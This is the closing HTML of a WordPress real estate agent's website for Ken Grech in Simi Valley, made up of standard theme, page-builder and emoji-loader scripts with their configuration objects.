<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://kengrech.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://kengrech.com","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"200","search_max_price_range":"2500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"25000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"50","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_address","keyword_autocomplete":"0","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"1","is_transparent":"1","is_top_header":"1","simple_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","mobile_logo":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo_mobile":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","retina_logo_mobile_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-1.png","custom_logo_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-white.png","retina_logo_splash":"https://kengrech.com/wp-content/uploads/2024/06/LOGO-white.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"","template_thankyou":"https://kengrech.com/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"osm","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/themes/houzez/js/custom.js?ver=2.3.2" id="houzez-custom-js"></script>
<script type="text/javascript" defer src="https://kengrech.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.19" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.9" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.9" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.9","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/kengrech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kengrech.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/kengrech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e26f76f1cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3080,"title":"%231%20Simi%20Valley%20Realtor%20-%20Ken%20Grech%20-%20Real%20Estate%20Agent","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kengrech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.9" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kengrech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kengrech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
(function () {
    "use strict";
    jQuery.getScript("/wp-content/plugins/optima-express/js/bootstrap-libs/bootstrap.min.js");
}());
</script>
</body>
</html>
